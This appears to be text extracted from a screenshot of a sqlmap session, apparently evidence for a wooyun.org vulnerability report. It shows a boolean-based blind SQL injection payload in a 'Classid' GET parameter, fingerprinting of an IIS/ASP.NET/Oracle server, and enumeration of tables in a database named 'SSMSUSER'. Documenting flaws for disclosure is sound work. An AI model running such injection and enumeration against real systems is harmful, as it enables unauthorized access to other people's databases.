 管理员: SqlMap
[18:41:25] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\S
qlMap\txt\user-agents.txt': 'Opera/9.80 (Windows NT 5.1; U; ru) Presto/2.2.15 Ve
rsion/10.00'
[18:41:25] [INFO] resuming back-end DBMS 'oracle'
[18:41:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=83&Classid=006' AND 3883=3883 AND 'pEmM'='pEmM
---
[18:41:32] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:41:32] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:41:32] [INFO] fetching tables for database: 'SSMSUSER'
[18:41:32] [INFO] fetching number of tables for database 'SSMSUSER'
[18:41:33] [INFO] retrieved: 117
[18:42:03] [INFO] retrieving the length of query output
[18:42:03] [INFO] retrieved: 27
[18:43:28] [INFO] retrieved: T_HDTY_SYNCAPI_BAK_20150602
[18:43:28] [INFO] retrieving the length of query output
[18:43:28] [INFO] retrieved: 19
[18:44:46] [INFO] retrieved: T_HD_COMPANYPOPEDOM
[18:44:46] [INFO] retrieving the length of query output
www.wooyun.org